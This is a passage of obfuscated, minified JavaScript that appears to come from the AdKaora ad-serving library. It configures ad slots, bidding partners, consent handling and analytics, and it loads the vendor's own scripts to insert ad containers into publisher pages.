_0x57f487=window[_0x123984(0xb3d)+_0x123984(0x645)+_0x123984(0x809)]||'';_0x21744a['contentWin'+_0x123984(0x345)][_0x123984(0x3e7)][_0x123984(0xe1)+_0x123984(0x462)](_0x123984(0x6a5)+_0x123984(0x7f6)+'itWayFor-'+_0x57f487)[_0x123984(0x922)+_0x123984(0x520)]['id']=_0x57f487+(_0x123984(0x7d5)+_0x123984(0x85d)+'ck'),_0x21744a[_0x123984(0xbe8)+'dow'][_0x123984(0x3e7)][_0x123984(0xe1)+_0x123984(0x462)](_0x123984(0x6a5)+_0x123984(0x7f6)+_0x123984(0x466)+_0x57f487)[_0x123984(0x446)][_0x123984(0x9be)]('adk-hidden');const _0x425036=document[_0x123984(0xe1)+'tor']('#'+_0x57f487+(_0x123984(0x7d5)+'ess-passba'+'ck'));let _0x4a2b98;_0x425036?.[_0x123984(0x446)][_0x123984(0xb64)]('adk-hidden'),_0x425036?.['removeAttr'+_0x123984(0xb29)]('id'),_0x21744a['contentWin'+'dow']['ADK_isThis'+_0x123984(0xb08)+'ow']=!0x0;const _0x33dbba=()=>{const _0x4f1648=_0x123984;_0x21744a[_0x4f1648(0xbe8)+_0x4f1648(0x345)]?.[_0x4f1648(0xa77)]?.['shouldBeRe'+_0x4f1648(0x348)+_0x4f1648(0x4d3)+_0x4f1648(0x11f)]?.[_0x57f487]&&(clearInterval(_0x4a2b98),_0x21744a[_0x4f1648(0xbe8)+_0x4f1648(0x345)][_0x4f1648(0xa77)]['deliverPas'+_0x4f1648(0xc8)]={'id':''+_0x57f487});};return _0x21744a[_0x123984(0xbe8)+_0x123984(0x345)][_0x123984(0x5b9)+_0x123984(0xb9d)]=!0x0,void _0x2dfbd2['z'][_0x123984(0x699)](''+_0x4d93d3['scriptLink'],{'type':'text/javas'+_0x123984(0x18e),'defer':!0x0},_0x21744a[_0x123984(0xbe8)+_0x123984(0x345)][_0x123984(0x3e7)]['head'])[_0x123984(0x1c2)](()=>{const _0x4b8f52=_0x123984;_0x4a2b98=setInterval(_0x33dbba,0x64),delete window[_0x4b8f52(0xa77)],window[_0x4b8f52(0x490)+_0x4b8f52(0x421)]=!0x0;});}console[_0x123984(0xb88)]('ADK\x20Non\x20ho'+_0x123984(0x110)+_0x123984(0xa8d)+_0x123984(0xa7d)+_0x123984(0x93d)+'o\x20a\x20iniett'+_0x123984(0x7ae)+_0x123984(0x29f));}(_0x4d93d3[_0x123984(0x61b)+_0x123984(0xb5c)+_0x123984(0x6c1)]||_0x4d93d3[_0x123984(0xa40)+_0x123984(0x767)+_0x123984(0x1ef)])&&(0x0,_0x10e8b0['j'])('G-NZNYCFZS'+'93',_0x123984(0x2cd)),_0x4d93d3['trackDeliv'+_0x123984(0xb5c)+_0x123984(0x6c1)]&&(0x0,_0x10e8b0['j'])('G-NZNYCFZS'+'93','event',_0x123984(0x5cb)+_0x123984(0x412)+'ed');const _0x53c508=document[_0x123984(0x985)+'ipt'],_0x372063=_0x53c508?_0x53c508[_0x123984(0x76a)]:{};_0x4d93d3[_0x123984(0x198)+_0x123984(0x4c2)]={..._0x372063},(0x0,_0x2f4721['K'])('beforeAdkI'+_0x123984(0xaa4),null,_0x4d93d3),(0x0,_0x4543a1['Gv'])(_0x4d93d3[_0x123984(0x547)+'nfo'],!0x0);let _0x32356d=_0x123984(0x3e5),_0x4cb2f0=(0x0,_0x1f2953['l'])();_0x32356d=new URLSearchParams(_0x4cb2f0)[_0x123984(0x44f)](_0x123984(0x581))||((0x0,_0x55d96e['L'])()?.['AdKaora']?.[_0x123984(0x25b)+'sion']?(0x0,_0x55d96e['L'])()[_0x123984(0xa77)][_0x123984(0x25b)+_0x123984(0x732)]:(0x0,_0x5a3127['Z'])(_0x4d93d3[_0x123984(0x547)+_0x123984(0x509)]?.[_0x123984(0x25b)+_0x123984(0xafb)+_0x123984(0x788)+_0x123984(0xc3c)]||_0x1e70c9['n'][_0x123984(0x547)+'nfo'][_0x123984(0x25b)+'sionsTraff'+_0x123984(0x788)+_0x123984(0xc3c)]));const _0x4f0b94=['stable',_0x123984(0x1a5),_0x123984(0x332),_0x123984(0x31b),_0x123984(0x909)+_0x123984(0x613),_0x123984(0xb7c)][_0x123984(0x921)](_0x32356d)?_0x32356d:'dev/'+_0x32356d;AdKaora[_0x123984(0x547)+_0x123984(0x509)]=_0x4d93d3[_0x123984(0x547)+_0x123984(0x509)],AdKaora[_0x123984(0x100)]=_0x4d93d3[_0x123984(0x100)]||document[_0x123984(0x985)+_0x123984(0xc8e)]['src'],AdKaora[_0x123984(0x25b)+_0x123984(0x732)]=_0x32356d,AdKaora[_0x123984(0x113)+_0x123984(0xb3e)]={},AdKaora[_0x123984(0x113)+_0x123984(0xb3e)][_0x123984(0x53a)]=_0x32356d||'unknown',AdKaora[_0x123984(0x57d)]=_0x4f0b94||null,_0x4d93d3['customAdkI'+_0x123984(0xaa4)]?(0x0,_0x2f4721['K'])(_0x123984(0x9fc)+_0x123984(0xaa4),null,_0x4d93d3):_0x2dfbd2['z'][_0x123984(0xb86)]('{\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x123984(0xa95)+_0x123984(0x1f7)+(_0x4d93d3[_0x123984(0x100)]?_0x4d93d3[_0x123984(0x100)]:document[_0x123984(0x985)+_0x123984(0xc8e)][_0x123984(0x2d3)])+(_0x123984(0x7de)+_0x123984(0x8d5)+_0x123984(0x427)+_0x123984(0xaf9))+_0x32356d+(_0x123984(0x7de)+_0x123984(0x8d5)+_0x123984(0x360)+_0x123984(0x660))+_0x4f0b94+('\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'}'),{'id':_0x123984(0xc05)+_0x123984(0x8c7)},document[_0x123984(0x40a)])[_0x123984(0x1c2)](()=>{const _0x36dcd8=_0x123984;_0x2dfbd2['z'][_0x36dcd8(0x699)](_0x36dcd8(0x6b9)+'n.adkaora.'+_0x36dcd8(0x533)+_0x36dcd8(0x74d)+_0x4f0b94+(_0x36dcd8(0x7ec)+_0x36dcd8(0x1fb)+_0x36dcd8(0x835)+_0x36dcd8(0x478)),{'type':_0x36dcd8(0x4e6)+_0x36dcd8(0x18e)},document[_0x36dcd8(0x40a)]);});})(await(0x0,_0x5c181f['c'])(_0x4e716e['I'])),_0x3288ca());}else{let _0x19072f=_0xb914c0;if(!_0x19072f){if('undefined'==typeof _0x3fc63b)return;_0x19072f=_0x3fcd75;}if('function'==typeof _0x19072f[_0x1d33c9])return'insideGoog'+_0x5e545f(0xb94)===_0x1144f0?(_0x5ddc21[_0x5e545f(0x722)][_0x5e545f(0x42d)](function(){_0x19072f[_0x460efb](_0x31571d,..._0x35f27f);}),!0x0):_0x19072f[_0x347599](_0x413f44,..._0x2a4661);}}catch(_0x446621){if('pezcr'!==_0x5e545f(0x195))_0x3288ca(_0x446621);else{const _0x35eae4=_0x5e545f(0xa3d)===_0x57fb1b[_0x5e545f(0x6a3)+'t']?_0x470f9e:_0x649af4[_0x5e545f(0xa25)][_0x5e545f(0xa77)]||_0x2fb791,_0x4b9854=_0x35eae4?.[_0x5e545f(0x593)]?.[_0x5e545f(0x3e6)]??[],_0x358653=_0x4b9854?.[_0x5e545f(0xb7f)](_0x33f4b8=>_0x33f4b8[_0x5e545f(0x13f)]===_0x4e200c['id'])['map'](_0x3d2e1e=>_0x3d2e1e[_0x5e545f(0xc7f)]);(0x0,_0x167d88['K'])(_0x5e545f(0x43b)+_0x5e545f(0x66e)+_0x5e545f(0x785),{'currentSlot':_0x18e87e}),_0x4ae263[_0x5e545f(0x639)](_0x358653)[_0x5e545f(0x1c2)](()=>{_0x3e34ad(_0x27fe65)?(_0xa48c62(_0x30abe9),_0x3e8f93(_0x339391)):_0x54601(_0x424282);});}}},0x1);},0x1a9:(_0x13e4c5,_0x2999f0,_0x269315)=>{const _0x53a247=a0_0x3406;if(_0x53a247(0xca5)===_0x53a247(0x6d1))return this||new _0x558ac7(_0x53a247(0x801)+'s')();else{_0x269315['d'](_0x2999f0,{'I':()=>_0x1738a1});const _0x1738a1={'generic':{'scriptLink':_0x53a247(0x6b9)+_0x53a247(0x311)+_0x53a247(0xbe3)+_0x53a247(0xa5e)+'o-v-portug'+_0x53a247(0x7e3)+_0x53a247(0x3ba)+_0x53a247(0xc2c),'publisherInfo':{'network':'editorial-'+'grupo-v-po'+_0x53a247(0x20b),'mcm':0x56627a7bb},'headerBidding':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0,'magniteDemandManager':{'enabled':!0x0}},'amazonTAM':{'enabled':!0x0,'sellerJSONid':0x550},'adunit':{'smartphone':[{'id':'adk_inters'+_0x53a247(0x886),'path':_0x53a247(0x60a)+_0x53a247(0x765)+'1355/adgag'+'e_editoria'+_0x53a247(0x48c)+'{{domainPl'+_0x53a247(0x989)+_0x53a247(0xb5e)+_0x53a247(0x3d3),'fc':0xf,'label':_0x53a247(0x423)+_0x53a247(0x30a)+_0x53a247(0x4dd)+_0x53a247(0xa18)},{'id':_0x53a247(0x7e5)+_0x53a247(0xac5),'path':'/216252620'+'17,2318871'+_0x53a247(0x222)+_0x53a247(0x82e)+_0x53a247(0x48c)+_0x53a247(0x932)+_0x53a247(0x989)+_0x53a247(0xb5e)+_0x53a247(0xb32),'isSecondaryOf':_0x53a247(0x7e5)+_0x53a247(0x886),'fc':0xf,'label':_0x53a247(0x423)+_0x53a247(0x30a)+'en/value-n'+_0x53a247(0xa18)}]}}};['motomais.m'+_0x53a247(0x469)+_0x53a247(0x238),_0x53a247(0x6aa)+_0x53a247(0x3be)+'t.com.pt',_0x53a247(0x5d4)+_0x53a247(0x105)][_0x53a247(0xfe)](_0x33549d=>{const _0x1dce7c=_0x53a247;_0x1dce7c(0x154)!=='VmUEk'?_0x5ed4d1(_0x574be1)?(_0x220616(_0x5493f5),_0x5a4bc0(_0x56c17e)):_0x52ed76(_0x1ca772):_0x1738a1[_0x33549d]={'publisherInfo':{'domain':_0x33549d}};});}},0x3e5:(_0x4721b7,_0x2206a1,_0x225e15)=>{const _0x4a2406=a0_0x3406;if(_0x4a2406(0x49f)!==_0x4a2406(0x49f))_0x4b50e4[_0x4a2406(0xd2)+_0x4a2406(0xc1b)+_0x4a2406(0x1c7)](),_0x1078b5();else{_0x225e15['d'](_0x2206a1,{'n':()=>_0x3231d3});const _0x3231d3={'deviceDetected':_0x4a2406(0x2ae),'scriptLink':'','tcfTrackingByCountry':!0x1,'trackWebsiteClusterCode':!0x1,'trackDeliveringMileStones':!0x1,'isInitialLoadDisabledRefreshNeeded':!0x0,'cmd':{'loadAdv':[]},'cmdExecutionController':{},'publisherInfo':{'clusterCode':'','hasLabel':!0x0,'fileCreativeDomain':!0x1,'hasOwnCmp':!0x0,'applyGDPR':(()=>{const _0x5a9064=_0x4a2406;try{return Intl?.[_0x5a9064(0x659)+'rmat']?.()['resolvedOp'+'tions']?.()[_0x5a9064(0x252)]||'Unknown';}catch{return _0x5a9064(0x1ce);}})()[_0x4a2406(0x453)+'e']()[_0x4a2406(0x921)](_0x4a2406(0x307)),'cmp':{},'isDSCFlagEnabled':!0x1,'googletag':{'isChangeNeeded':!0x1,'isDeletable':!0x0,'pub':null,'adk':null},'libraryVersionsTrafficDistribution':{'stable':0x4b,'staging-a':0x5,'staging-b':0x5,'staging-c':0x5,'staging-control':0x5,'predeploy':0x5}},'onDemand':{'enabled':!0x1,'onDemandSlots':[],'promises':[]},'pushdown':{'structPushdown':{},'pushdownLoaderFolder':''},'impactVideo':{'version':'2.0','doubleInteractionClosing':!0x0,'reduced':!0x1,'structImpactVideo':{},'pushdownLoaderFolder':''},'passbackTargetWindow':[],'adunit':{'desktop':[],'tablet_landscape':[],'tablet_portrait':[],'smartphone':[],'amp':[]},'secondarySlotsPromises':{'resolvers':{}},'interstitialObserver':!0x1,'keyValuesContainer':{},'interstitialCountdown':0x4,'impactVideoCountdown':0x4,'autoClosing':0x7530,'npaEnabled':!0x1,'userConsent':null,'loadIAS':{'enabled':!0x0,'customReload':{'web':!0x1,'amp':!0x1}},'headerBidding':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0,'arePubmaticExternalBiddersRegistered':!0x1,'interstitial':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'display':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'anchored':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'magniteDemandManager':{'enabled':!0x1,'jsLoaded':!0x1}},'amazonTAM':{'enabled':!0x1,'jsLoaded':!0x1,'sellerJSONid':0x0,'timeout':0x7d0,'interstitial':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x708},'display':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x384},'anchored':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x384}},'lazyLoadingEnabled':!0x1,'passbackLazyLoadingEnabled':!0x1,'passbackLazyLoader':null,'lazyLoadingConfig':{'fetchMarginPercent':0x64,'renderMarginPercent':0x32,'mobileScaling':0x1},'pageView':{'pageViewCount':0x1,'isPageViewCounted':!0x1},'customKeyValuesUPR':{'a':0xa,'b':0xa,'c':0xa,'d':0xa,'e':0xa,'f':0x1,'s':0x31},'trackAdKCodesLoading':!0x1,'debug':!0x1,'customAdkInit':!0x1,'customDeviceDetection':!0x1,'beforeLoadSlot':!0x1,'insideGoogletag':!0x1,'afterSlotShouldBeRequested':!0x1,'slotRequested':!0x1,'slotResponseReceived':!0x1,'slotRenderEnded':!0x1,'slotOnload':!0x1,'slotVisibilityChanged':!0x1,'impressionViewable':!0x1,'loadAfterSlotDelayed':!0x1,'afterDisplaySlot':!0x1,'pamelaCallback':!0x1,'loadAfterPassback':!0x1,'beforeHeaderFooterClosing':!0x1,'beforeFormatClosing':!0x1,'blockCallbackAdmanager':!0x1,'beforeAdkInit':!0x1,'customLibraryVersionConfig':!0x1};}},0x1c:(_0x10c25c,_0xd306ab,_0x3998fd)=>{const _0x2fd6a8=a0_0x3406;if(_0x2fd6a8(0x680)!==_0x2fd6a8(0xb31)){_0x3998fd['d'](_0xd306ab,{'c':()=>_0x5ee964});var _0x2807ae=_0x3998fd(0x217),_0x2491a6=_0x3998fd(0xaa);const _0x5ee964=_0xc4d1ec=>new Promise((_0x1ecaa5,_0x1da036)=>{const _0x36a08c=_0x2fd6a8;if(_0x36a08c(0x162)===_0x36a08c(0x292)){if(!_0x16f6d1['id']||!_0x14dfb7['bannerType'])return void _0x356d32['r'][_0x36a08c(0x89a)](_0x36a08c(0x597)+_0x36a08c(0xc67)+_0x36a08c(0x145)+'nvalid\x20pub'+_0x36a08c(0x74c)+':\x20'+_0x5a05ea['stringify'](_0x54c81e));const _0xeb4f66='amp'===_0x497f5b[_0x36a08c(0x6a3)+'t']?_0x533bde:_0xea7cf5[_0x36a08c(0xa25)][_0x36a08c(0xa77)]||_0x384ea9,_0x2171c2=_0xeb4f66['userConsen'+'t'],_0x6e3281=_0xeb4f66['adunit']['find'](_0x5a7e0c=>_0x5a7e0c[_0x36a08c(0x1a7)]===_0x572953[_0x36a08c(0x1a7)]);if(_0x2171c2||(_0x6e3281['path']=(_0xada7a4=>{const _0x92700b=_0x36a08c;if(!_0xada7a4||_0xada7a4[_0x92700b(0x921)](_0x92700b(0x2a9)))return _0xada7a4;const _0x39c647=_0xada7a4[_0x92700b(0xae3)]('/');return _0x39c647[_0x92700b(0x1bf)]>0x2&&(_0x39c647[0x2]+=_0x92700b(0x756)),_0x39c647['join']('/');})(_0x6e3281[_0x36a08c(0x4ff)])),_0x6e3281){const _0x5d09c3=_0x1f563a[_0x36a08c(0x3d0)](_0x22d25b[_0x36a08c(0xa82)](_0x6e3281));_0x6e3281[_0x36a08c(0xb49)]&&(_0x5d09c3[_0x36a08c(0x4ff)]=_0x6e3281['path']+'-'+_0x6e3281[_0x36a08c(0xb49)],_0x6e3281[_0x36a08c(0xb49)]++),_0x5d09c3['id']=_0x230a65['id'],_0x6e3281?.[_0x36a08c(0x684)+'on']&&(_0x5d09c3[_0x36a08c(0x684)+'on'][_0x36a08c(0x29a)]=_0x5d09c3['id']),delete _0x5d09c3[_0x36a08c(0x1a7)],_0xeb4f66[_0x36a08c(0x26b)][_0x36a08c(0x42d)](_0x5d09c3),_0x179b55['r'][_0x36a08c(0xb88)]('[erogation'+_0x36a08c(0xc67)+'blisher]\x20P'+'rocessed\x20d'+_0x36a08c(0x90d)+'t:',_0x5d09c3),_0x2b0da1(_0x5d09c3);}else _0x16ad3e['r'][_0x36a08c(0x89a)](_0x36a08c(0x597)+_0x36a08c(0xc67)+_0x36a08c(0x994)+'o\x20matching'+'\x20slot\x20foun'+'d\x20for\x20bann'+'erType:\x20'+_0x191f35[_0x36a08c(0x1a7)]);}else setTimeout(()=>{const _0x1f4845=_0x36a08c,_0x2c639c=(0x0,_0x2807ae['q'])()[_0x1f4845(0x808)](/^www\./,''),_0x303345=_0x2c639c?.[_0x1f4845(0xae3)]('.')['slice'](-0x2)[_0x1f4845(0x524)]('.');let _0xf05ac4=_0xc4d1ec[_0x2c639c]||_0xc4d1ec[_0x303345]||{};_0xf05ac4=(_0x36e1ce=>{const _0x40aed4=_0x1f4845,_0xa78fbd=new URLSearchParams(window[_0x40aed4(0x870)]?.[_0x40aed4(0x720)]),_0x565499=_0xa78fbd[_0x40aed4(0x44f)](_0x40aed4(0x4e3))||(0x0,_0x2491a6['L'])()['location'][_0x40aed4(0xb05)][_0x40aed4(0x808)](_0x40aed4(0xb7a),'')[_0x40aed4(0x808)](_0x40aed4(0x774),''),_0x479d9c=_0xa78fbd[_0x40aed4(0x44f)](_0x40aed4(0x972)+'p')||(0x0,_0x2491a6['L'])()[_0x40aed4(0x870)]['href'][_0x40aed4(0x808)](_0x40aed4(0xb7a),'')[_0x40aed4(0x808)](_0x40aed4(0x774),'');let _0x52a20b=[],_0x13d2a1={};if(_0x36e1ce['sectionsCo'+'nfigs']&&Object[_0x40aed4(0x73b)](_0x36e1ce['sectionsCo'+_0x40aed4(0x3a2)])[_0x40aed4(0x1bf)]>0x0){for(const _0x14d098 in _0x36e1ce[_0x40aed4(0x61f)+_0x40aed4(0x3a2)])(_0x565499[_0x40aed4(0x921)](_0x14d098)||_0x479d9c[_0x40aed4(0x921)](_0x14d098))&&_0x52a20b[_0x40aed4(0x42d)](_0x14d098);}_0x52a20b&&_0x52a20b[_0x40aed4(0x1bf)]>0x0&&(_0x13d2a1=_0x36e1ce?.['sectionsCo'+_0x40aed4(0x3a2)][_0x52a20b?.[_0x40aed4(0xbc0)]((_0x135c8a,_0x467274)=>_0x135c8a['length']>_0x467274['length']?_0x135c8a:_0x467274)]);for(const _0x410bd0 in _0x13d2a1)_0x40aed4(0x8aa)==typeof _0x13d2a1[_0x410bd0]||Array[_0x40aed4(0x9d9)](_0x13d2a1[_0x410bd0])?_0x36e1ce[_0x410bd0]={..._0x36e1ce[_0x410bd0],..._0x13d2a1[_0x410bd0]}:_0x36e1ce[_0x410bd0]=_0x13d2a1[_0x410bd0];return _0x36e1ce;})(_0xf05ac4);for(const _0x4d2e28 in _0xf05ac4)_0x1f4845(0x8aa)==typeof _0xf05ac4[_0x4d2e28]||Array[_0x1f4845(0x9d9)](_0xf05ac4[_0x4d2e28])?_0xc4d1ec[_0x1f4845(0x5b1)][_0x4d2e28]={..._0xc4d1ec[_0x1f4845(0x5b1)][_0x4d2e28],..._0xf05ac4[_0x4d2e28]}:_0xc4d1ec[_0x1f4845(0x5b1)][_0x4d2e28]=_0xf05ac4[_0x4d2e28];_0xc4d1ec[_0x1f4845(0x5b1)][_0x1f4845(0x547)+_0x1f4845(0x509)]&&(_0xc4d1ec[_0x1f4845(0x5b1)][_0x1f4845(0x547)+'nfo'][_0x1f4845(0x82c)]=_0xc4d1ec[_0x1f4845(0x5b1)]['publisherI'+_0x1f4845(0x509)]['domain']||_0x303345),_0x1ecaa5(_0xc4d1ec[_0x1f4845(0x5b1)]);},0x0);});}else _0x140a6c['isArray'](_0x46d194['isSecondar'+_0x2fd6a8(0x689)])?(_0x376e81['isSecondar'+_0x2fd6a8(0x689)]=_0x15273a[_0x2fd6a8(0x2d2)+_0x2fd6a8(0x689)][_0x2fd6a8(0xb7f)](_0x262305=>_0x262305!==_0x17d437['id']),0x0===_0x3aa324[_0x2fd6a8(0x2d2)+_0x2fd6a8(0x689)][_0x2fd6a8(0x1bf)]&&delete _0x4ebe94['isSecondar'+_0x2fd6a8(0x689)]):_0x47a864['isSecondar'+'yOf']===_0x63f533['id']&&delete _0x382047[_0x2fd6a8(0x2d2)+_0x2fd6a8(0x689)];},0x1d8:(_0x5e5963,_0x212194,_0x24d4d3)=>{const _0x5c154f=a0_0x3406;_0x24d4d3['d'](_0x212194,{'B':()=>_0x42ab4d});var _0x15fb89=_0x24d4d3(0x35a);const _0x2eecec=_0x1810ca=>!!document[_0x5c154f(0x876)+'ById'](_0x1810ca['id']);var _0x1c565e=_0x24d4d3(0x3b1);const _0x3a1c63=new class{constructor(_0x1f8081,_0x297fcc,_0x18614a){const _0x58f6ab=_0x5c154f;this['obj']=_0x1f8081,this[_0x58f6ab(0xcf)]=_0x297fcc,this[_0x58f6ab(0x657)]=_0x18614a;}[_0x5c154f(0x4c2)](_0xffb29a,_0x4fb84f,_0x311f38){_0xffb29a[_0x4fb84f]=_0x311f38;}[_0x5c154f(0x38b)](_0x2e8f5f,_0x388031,_0x2e612f){const _0x1778bf=_0x5c154f;(0x0,_0x1c565e['b0'])(_0x2e8f5f[_0x388031])?_0x2e8f5f[_0x388031]=_0x2e612f:_0x15fb89['r'][_0x1778bf(0x2dc)]('[ObjectMod'+_0x1778bf(0xd9)+_0x1778bf(0x109)+_0x1778bf(0x65f)+_0x1778bf(0xb06)+_0x388031+('\x20already\x20e'+_0x1778bf(0x353)+_0x1778bf(0x1e0)+_0x1778bf(0x63e)+_0x1778bf(0x3cd)));}['update'](_0x17a788,_0x568bda,_0x59a885){_0x17a788[_0x568bda]=_0x59a885;}[_0x5c154f(0xb64)](_0x5549c2){delete this['obj'][_0x5549c2];}}(),_0x56a998=_0x5898a1=>{const _0x589782=_0x5c154f,_0x362287=_0x589782(0xafc)+_0x5898a1+(_0x589782(0x4a9)+'ut'),_0x13027f=document[_0x589782(0x8a7)+'ent'](_0x589782(0xbad));_0x13027f[_0x589782(0x2ad)]='radio',_0x13027f['id']=_0x362287,_0x13027f['className']='adk-hidden';const _0x238a06=document[_0x589782(0x8a7)+'ent']('label');return _0x238a06['className']=_0x589782(0x931)+'close',_0x238a06['setAttribu'+'te'](_0x589782(0x42a),_0x362287),{'adkLabelClose':_0x238a06,'adkInputClose':_0x13027f};},_0x1859ef=()=>{const _0x4322b9=_0x5c154f,_0x4ba241=document[_0x4322b9(0x8a7)+_0x4322b9(0x520)](_0x4322b9(0x178));return _0x4ba241[_0x4322b9(0x71a)]=_0x4322b9(0x94f)+'e-nav\x20adk-'+_0x4322b9(0xb62)+'itial-clos'+_0x4322b9(0x7a3),_0x4ba241;},_0x2f1c36=(_0xa0e5b7,_0x144de9={})=>{const _0x207123=_0x5c154f;if(_0x207123(0x78c)!==_0x207123(0xc27)){if(_0x207123(0x601)===AdKaora[_0x207123(0x6a3)+'t']){const _0x137c6e=new CustomEvent(_0xa0e5b7,{'detail':_0x144de9});window['top'][_0x207123(0x5fe)+_0x207123(0x520)](_0x137c6e),_0x15fb89['r']['warn']('[customEve'+_0x207123(0x4bd)+_0x207123(0x954)+'a\x20'+_0xa0e5b7+('\x27s\x20event\x20d'+_0x207123(0xb07)),_0x137c6e[_0x207123(0x919)]);}}else{const _0x389448=_0x4bd53c[_0x207123(0x8a7)+_0x207123(0x520)](_0x207123(0x178));return _0x389448[_0x207123(0x71a)]=_0x207123(0x94f)+'e-nav\x20adk-'+_0x207123(0xb62)+_0x207123(0x62c)+_0x207123(0x7a3),_0x389448;}};var _0x1fd97a=_0x24d4d3(0x393),_0x368c33=_0x24d4d3(0x32c);const _0x589e26=(_0xe9c72d,_0x94bb9f=!0x1)=>{const _0x72d309=_0x5c154f,_0x4673f2='amp'===AdKaora[_0x72d309(0x6a3)+'t']?AdKaora:window[_0x72d309(0xa25)][_0x72d309(0xa77)]||AdKaora;window[_0x72d309(0x573)+_0x72d309(0x5da)]||(_0x3b192c=>{const _0x2ccc77=_0x72d309;if(_0x2ccc77(0x30d)!==_0x2ccc77(0x47c)){const {id:_0x21c261,divInjection:_0x85de8e,bannerType:_0x5d1db1,pubHasTemplateForSlot:_0x1542ce,integrationType:_0x660396}=_0x3b192c,{target:_0x371b28,customParentClass:_0x1f8a9d}=_0x85de8e||{},_0x59f589=(_0x1f8a9d||'')[_0x2ccc77(0xae3)]('\x20')[_0x2ccc77(0xb7f)](Boolean),_0x4e33be=_0x2ccc77(0x316)!==_0x660396||!_0x1542ce&&['interstiti'+'al',_0x2ccc77(0x60c)][_0x2ccc77(0x921)](_0x3b192c[_0x2ccc77(0x12c)+'on'])?_0x371b28:'#'+_0x21c261+('-creativel'+'ess-passba'+'ck'),_0x4af7a1=document[_0x2ccc77(0xe1)+_0x2ccc77(0x462)](_0x4e33be);if(!_0x4af7a1||_0x2eecec(_0x3b192c)||_0x5d1db1)return;const _0x3163d6=document[_0x2ccc77(0x8a7)+_0x2ccc77(0x520)](_0x2ccc77(0x178));_0x3163d6['id']=_0x21c261;const _0x515fd5=document[_0x2ccc77(0x8a7)+_0x2ccc77(0x520)](_0x2ccc77(0x178));if(_0x515fd5[_0x2ccc77(0x446)][_0x2ccc77(0x9be)](_0x2ccc77(0xc6b)),_0x515fd5[_0x2ccc77(0x86e)+'d'](_0x3163d6),_0x1542ce)return _0x4af7a1[_0x2ccc77(0x361)](_0x515fd5),void _0x3a1c63[_0x2ccc77(0x4c2)](_0x3b192c,_0x2ccc77(0xc76)+'d',_0x515fd5);switch(!0x0){case _0x21c261[_0x2ccc77(0x921)](_0x2ccc77(0x7e5)+_0x2ccc77(0xac5)):_0x515fd5['classList'][_0x2ccc77(0x9be)](_0x2ccc77(0x48b)+_0x2ccc77(0xac5),..._0x59f589||[]),_0x515fd5[_0x2ccc77(0x361)](_0x1859ef()),_0x4af7a1[_0x2ccc77(0x86e)+'d'](_0x515fd5);break;case _0x21c261[_0x2ccc77(0x921)](_0x2ccc77(0xc9d)+_0x2ccc77(0x987)):_0x515fd5[_0x2ccc77(0x446)][_0x2ccc77(0x9be)](_0x2ccc77(0x76f),_0x2ccc77(0xc0e)+'al',..._0x59f589||[]),_0x515fd5[_0x2ccc77(0x361)](_0x1859ef()),_0x4af7a1[_0x2ccc77(0x86e)+'d'](_0x515fd5);break;case _0x21c261[_0x2ccc77(0x921)](_0x2ccc77(0x4c5)):_0x515fd5['classList']['add'](_0x2ccc77(0x74e),_0x2ccc77(0x7a0),..._0x59f589||[]);const {adkLabelClose:_0xb1a363,adkInputClose:_0x20d747}=_0x56a998(_0x21c261);_0x515fd5[_0x2ccc77(0x361)](_0xb1a363,_0x20d747),_0x4af7a1['prepend'](_0x515fd5);break;case _0x21c261[_0x2ccc77(0x921)]('adk_footer'):_0x515fd5[_0x2ccc77(0x446)][_0x2ccc77(0x9be)](_0x2ccc77(0x74e),_0x2ccc77(0x77c),..._0x59f589||[]);const {adkLabelClose:_0x39ec13,adkInputClose:_0x1bec7d}=_0x56a998(_0x21c261);_0x515fd5['prepend'](_0x39ec13,_0x1bec7d),_0x4af7a1[_0x2ccc77(0x86e)+'d'](_0x515fd5);break;case _0x21c261[_0x2ccc77(0x921)](_0x2ccc77(0x176)+'wn'):_0x515fd5[_0x2ccc77(0x446)][_0x2ccc77(0x9be)](_0x2ccc77(0x76f),_0x2ccc77(0x6d5)+_0x2ccc77(0x707),..._0x59f589||[]),_0x515fd5[_0x2ccc77(0x361)](((()=>{const _0xa64d55=_0x2ccc77;if(_0xa64d55(0x1e8)!==_0xa64d55(0x1e8)){_0x4620d3['d'](_0x3e0dd3,{'q':()=>_0x4d1282});var _0xeedb65=_0x3add64(0xaa);const _0x4d1282=()=>{const _0x16833e=_0xa64d55,_0x5e9cf7=_0x5c3caa[_0x16833e(0x985)+_0x16833e(0xc8e)],_0x5bee22=_0x5e9cf7?.[_0x16833e(0x76a)],_0x3b2681=new _0x458789(_0x4ecc4c[_0x16833e(0x870)]?.[_0x16833e(0x720)])?.[_0x16833e(0x44f)](_0x16833e(0x208)+_0x16833e(0x2b7)),_0x3f6cf1=new _0x353cc1(_0x5defdf[_0x16833e(0x870)]['search'])['get']('article'),_0x57b7f4=!!_0x3f6cf1&&_0x3f6cf1['split']('/')[0x0];return(_0x3b2681||_0x57b7f4||_0x5bee22?.['domain']||_0x5bee22?.[_0x16833e(0xbe4)]||_0x5bee22?.['site']||_0x5bee22?.[_0x16833e(0x284)]||_0x5bee22?.[_0x16833e(0x881)+'e']||_0x5bee22?.['siteName']||_0x5bee22?.[_0x16833e(0x496)]||(0x0,_0xeedb65['L'])()[_0x16833e(0x870)]?.['hostname'])[_0x16833e(0x808)]('www.','');};}else{const _0x27d5ca=document[_0xa64d55(0x8a7)+_0xa64d55(0x520)](_0xa64d55(0x178));return _0x27d5ca['id']=_0xa64d55(0x1c0)+_0xa64d55(0x7a1),_0x27d5ca;}})())),_0x4af7a1['prepend'](_0x515fd5);break;case 